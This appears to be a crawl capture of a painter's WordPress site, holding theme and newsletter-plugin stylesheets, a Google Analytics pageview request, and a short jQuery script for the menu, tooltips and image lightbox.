	-moz-transition: none;
	-o-transition: none;
	transition: none;
}

.filterable-grid .wp-post-image:hover {
	-moz-transform: none;
	-webkit-transform: none;
	-o-transform: none;
	transform: none;
}

.filterable-grid  h4.title {
	background: #fff;
	color: #000;
	padding: 0 15px;
        margin-bottom: 0px;
	position: relative;
	text-transform:uppercase;
	height:40px;
	text-align:center;
	font-size:18px;
}
.filterable-grid p{
    margin-bottom: 2px;
    line-height: 1.5em;
}
.filterable-grid .overlay {
	opacity: 0; 
	filter: alpha(opacity=0);
	background: #333;
	height: 100%;
	left: 5px;
	overflow: hidden;
	position: absolute;
	top: 5px;
	width: 100%;
	line-height: 1.1em;
	color: #fff;
	text-align: center;
	cursor: pointer;
	text-align:center
}
.filterable-grid li .overlay a.zoom {
	background: url(images/icons/zoom.png) no-repeat center ;
	width: 100%;
	height: 100%;
	-webkit-transition: none; 
	-moz-transition: none; 
	-o-transition: none;
	border:none;
	padding:0;
	display:block
}
ul.filterable-grid li article.works {
	padding:4px ; 
	background:#fff ;
	border:solid 1px #ddd ;
	position:relative ;
	display:block ;
}
article.works a:hover{
  background-color: transparent !important;  
}

.disp{ color: #1d9d74;}
.no-disp{ color: #c7254e;}
/* END PORTFOLIO */

/* ====================== END CONTENT ====================== */

/* ====================== START WIDGET ====================== */

.widget-box {
	padding:20px 0;
}

/* START WIDGET CATEGORY */

#footer ul.widget-category { 
	position:relative; 
	margin:0; 
	border-top:solid 1px #ddd;  
	border-bottom:solid 1px #fff;
	border-left:solid 1px #ddd;
	border-right:solid 1px #ddd;
}
#footer ul.widget-category li { 
	display:block; 
	background:#f3f3f3;
	padding:8px; 
	border-bottom:solid 1px #ddd;  
	border-top:solid 1px #fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	position:relative; 
	cursor:pointer; 
	color:#4d4d4d; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
}
#footer ul.widget-category li a, ul.widget-category li.cat-item{ 
	font-size:14px; 
	display:block; 
	color:#333;
}
#footer ul.widget-category li.cat-item a{ 
	display:inline; 
}
#footer ul.widget-category li:hover { 
	color:#d14a2b; 
	background:#eee;
}
#footer ul.widget-category li a:hover{ 
	color:#d14a2b;
}

/* END WIDGET CATEGORY */

/* START CALENDAR */

#wp-calendar th, 
#wp-calendar 
#today, 
#wp-calendar 
#today a { 
	background:#ccc; 
	color:#434343;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar a:hover { 
	border:none;
}
#wp-calendar { 
	background: #f3f3f3; 
	width:100%; 
}
#wp-calendar caption {  
	font-size: 14px; 
	text-transform:uppercase; 
	margin:0 0 10px 0;
	text-align:left;
	font-family:'Abel',Verdana, Geneva, sans-serif; 
}
#wp-calendar th, 
#wp-calendar td { 
	text-align: center; 
	font-size: 14px; 
	color:#333;
	padding:3px 6px;
}
#wp-calendar td a { 
	display:block; 
	text-align: center; 
	font-size: 14px; 
	color:#000;
	text-decoration:underline
}
#wp-calendar td#prev a, #wp-calendar td#prev a{ 
	text-decoration:none;
	text-align:left;
}
#wp-calendar th{ 
	font-weight:bold
}
tr:nth-child(2n+2) { 
	background-color: #fafafa;
}

/* END CALENDAR */

/* TWITTER WIDGET */

ul#twitter_update_list  { 
	list-style:none;
}
ul#twitter_update_list li { 
	line-height:1.1em; 
	font-size:9px; 
	font-family:'Abel',Verdana, Geneva, sans-serif;
}

/* END TWITTER WIDGET */

/* START TAG CLOUD */

#sidebar .tagcloud a, 
#footer .tagcloud a { 
	display: inline-block; 
	padding: 4px 8px; 
	text-align: center; 
	font-family: 'Abel',Verdana, Geneva, sans-serif; 
	font-size:12px !important; 
	color:#ddd; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	background:#ff6644;
	color:#fff;
	border:none;
	margin:0 0 4px 0;
}
#sidebar .tagcloud a:hover, 
#footer .tagcloud a:hover { 
	color: #fff; 
	background: #d14a2b;
}
#sidebar .tagcloud a { 
	font-size:14px !important; 
}

/* END TAG CLOUD */

/* ====================== END WIDGET ====================== */

/* SOCIAL ICONS */

.socials { 
	float:right;
}
.socials a { 
	display:inline-block; 
	margin: 0 0 0 5px; 
	height:24px;
	width:24px;
	text-indent:-9999px; 
	filter: none !important;
}
.socials a:hover { 
	opacity: 0.7; 
	filter: alpha(opacity=70);
	border-bottom:none;
}
.tipsy { 
	padding: 5px; 
	font-size: 10px; 
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	opacity: 0.8; 
	filter: alpha(opacity=80); 
	background-repeat: no-repeat;  
	background-image: url(images/icons/tipsy.gif);
}

a.facebook { 
	background:url('images/icons/social/facebook.png') no-repeat;
}
a.flickr { 
	background:url('images/icons/social/flickr.png') no-repeat;
}
a.google  { 
	background:url('images/icons/social/google.png') no-repeat;
}
a.linkedin  { 
	background:url('images/icons/social/linkedin.png') no-repeat;
}
a.myspace  { 
	background:url('images/icons/social/myspace.png') no-repeat;
}
a.pinterest {  
	background:url('images/icons/social/pinterest.png') no-repeat;
}
a.rss { 
	background:url('images/icons/social/rss.png') no-repeat;
}
a.skype  { 
	background:url('images/icons/social/skype.png') no-repeat;
}
a.tumblr  { 
	background:url('images/icons/social/tumblr.png') no-repeat;
}
a.twitter { 
	background:url('images/icons/social/twitter.png') no-repeat;
}
a.vimeo  { 
	background:url('images/icons/social/vimeo.png') no-repeat;
}
a.youtube  { 
	background:url('images/icons/social/youtube.png') no-repeat;
}
a.email  { 
	background:url('images/icons/social/email.png') no-repeat;
}

.tipsy-inner { 
	padding: 5px 8px 4px 8px; 
	background-color: black; 
	color: white; 
	max-width: 200px; 
	text-align: center;
}
.tipsy-inner { 
	-moz-border-radius:3px; 
	-webkit-border-radius:3px;
	border-radius:3px;
}
.tipsy-north { 
	background-position: 
	top center;
}
.tipsy-south { 
	background-position: bottom center; 
	margin-top:-4px;
}
.tipsy-east { 
	background-position: right center;
}
.tipsy-west { 
	background-position: left center;
}

/* END SOCIAL ICONS */

/* PAGINATION */

.wp-pagenavi, .pagination { 
	text-align: center; 
	position:relative;
}
 
.wp-pagenavi a, .wp-pagenavi a:link,.wp-pagenavi span.current { 
	display:inline-block;
	padding:10px 12px;
	margin-bottom:0;
	font-size:14px;
	line-height:21px;
	color:#333;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	font-family: 'Abel',Verdana, Geneva, sans-serif;
	box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	-moz-box-shadow: 0 1px 2px rgba(34,25,25,0.4);
	-webkit-box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
	background:#fff;
	-webkit-transition: all .3s ease; 	
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease
}

.wp-pagenavi a:hover , .wp-pagenavi span.current {
	color:#fff;
	background:#ff6644;
	text-decoration:none;
	border-bottom:none;
}

@media screen and (min-width : 0px) and (max-width : 768px)  {	

#sidebar .sidebar-box {
	padding:0;
}

nav#mainmenu {
	visibility:hidden;
	display:none;
}
.select-menu {
	display: inherit;
	visibility:inherit;
	width: 100%;
	height: auto;
	padding: 8px 10px;
	background: #fafafa;
	color: #333;
	font-family: "Abel", Times, serif; 
}

#sidebar, 
.wp-pagenavi,
.pin-article { 
	margin-bottom:20px;
}
#footer{ 
	margin-top:25px;
}
.pin-article article.article 
{ 
	padding:20px;
}

.wp-caption { width:100% !important; }
.wp-caption img { margin: auto }

#footer .copyright {
	margin:0;
	line-height:15px;
	padding:0;
}
.socials {
	float:none;
}
.socials a {
	margin:0 0 10px 0;
}
.widget-box {
	padding:20px;
}

#blog {
	margin-bottom:0;
}

.row.copyright .span6, 
.row.copyright .span6{
	padding:10px 20px;
	text-align:center;
}

.line {
	border:none;
}

.entry-info,
.entry-info.viewcomments {
	width:auto;
	background:none;
	position:relative
}

.entry-info .entry-date, 
.entry-info .entry-comments,
.entry-info .entry-standard {
	display:block;
	text-align:center;
	width:inherit;
	padding:inherit;
	margin:5px auto;
}
.entry-info i  {
	line-height: 23px;
	position:absolute;
	left:0;
	margin:0;
	padding:0
}
.header select.select-menu {
	width:100%;
	margin-bottom:40px;
}

/* COMMENTS */

.children li {
	margin-left:0;
}
.comment-avatar img {
	margin-right:15px;
}
.comment-text {
	margin:0;
	float:none;
	border:none;
	padding:0;
}
h3#reply-title, h3.comments {
	font-size:18px;
}
.gallery .gallery-item{
	width:100%;
	float:none;
	display:block;
	margin:0 0 5px 0;
}

.gallery p{
	margin:0;
	display:none;
	visibility:hidden;
}
#footer .widget {
	margin-right: inherit;
}
.span8.left-sidebar,
.span8.right-sidebar  {
	float:inherit;
}

#sidebar h3.title {
	font-size:22px;
	margin:0 0 15px 0;
}
.row.masonry {
	margin-bottom:0;
}

}
/*Form contatti*/
.wpcf7-form textarea{
    width: 450px;
}
.wpcf7-form input[type="text"],.wpcf7-form input[type="email"]{
    width: 350px;
}
.wpcf7-form .wpcf7-captchar{
    width: 200px !important;
}
.wpcf7-form .wpcf7-submit{
    border:0px;
    width:200px;
}

/*sidebar ultimi quadri*/
.oo-side-ultimiQuadri{
    text-align: center;
}
.oo-side-ultimiQuadri li{
    margin-bottom: 15px;
}
.oo-side-ultimiQuadri li img{
    border-radius: 2px;
    box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
    width:250px;
}

.bnt-gallery {
    background-color:#333; 
    color:#fff; 
    border-radius:5px; 
    padding:0 9px;
    line-height: 21px;
}
article.works .bnt-gallery:hover {
    background-color:#ff6644 !important; 
    color:#fff;
    text-decoration: none;
}

.frase{
    /* Safari */
-webkit-transform: rotate(-3deg);
/* Firefox */
-moz-transform: rotate(-3deg);
/* IE */
-ms-transform: rotate(-3deg);
/* Opera */
-o-transform: rotate(-3deg);
font-family: 'Allura',Verdana,Geneva,sans-serif; 
font-size:25px; 
text-shadow: 1px 1px #eee;
color:#616161;
}

.stick{position: fixed; bottom: 200px; right:12%;}
@media screen and (min-width : 0px) and (max-width : 479px)  {	

.pin-article h1.title {
	font-size:22px;
}
.pin-article .quote blockquote p {
	font-size: 16px;
}


}

--- FILE ---
content_type: text/css
request_url: https://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css
body_size: 135
content:
.newsletter {
    text-align: center;
}

.newsletter table {
    margin-left: auto;
    margin-right: auto;
    text-align: left;
    border: 1px solid #eee;
    background-color: #f9f9f9;
    box-shadow: 0px 0px 10px #999;
    padding: 10px;
    width: auto;
}

.newsletter th, .newsletter td {
    padding: 10px;
    border: 0;
}

.newsletter th {
    text-align: right;
}

.newsletter-td-submit {
    text-align: center;
}

.newsletter-submit {
    padding: 8px 50px;
    border: 0px solid #ddd;
    margin-top: -5px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1147600499&t=pageview&_s=1&dl=https%3A%2F%2Feugenioguarini.it%2F2014%2F09%2Fil-potere-dello-sguardo%2F&ul=en-us%40posix&dt=Il%20potere%20dello%20sguardo%20%7C%20Eugenio%20Guarini&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=285698683&gjid=2076679114&cid=51126133.1762718987&tid=UA-62041253-1&_gid=2129983851.1762718987&_slc=1&gtm=45He5b50n81KTQLTPSv842966252za200zd842966252&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~104948813~115480710~115583767~115616986~115938465~115938468~116217636~116217638&z=1525892863
body_size: -451
content:
2,cG-FCH9RSB9YM

--- FILE ---
content_type: application/javascript
request_url: https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0
body_size: 251
content:
jQuery(document).ready(function(){
	jQuery('nav#mainmenu').mobileMenu();
});
		
jQuery(document).ready(function($){

jQuery('a.social').tipsy({fade:true, gravity:'s'});

jQuery('nav#mainmenu li').hover(
		function () {
			jQuery(this).children('ul').stop(true, true).fadeIn(100);
 
		}, 
		function () {
			jQuery(this).children('ul').stop(true, true).fadeOut(400);		
		}
		

);

jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			// Parameters for PrettyPhoto styling
			animationSpeed:'fast',
			slideshow:5000,
			theme:'pp_default',
			show_title:false,
			overlay_gallery: false,
			social_tools: false
});

});          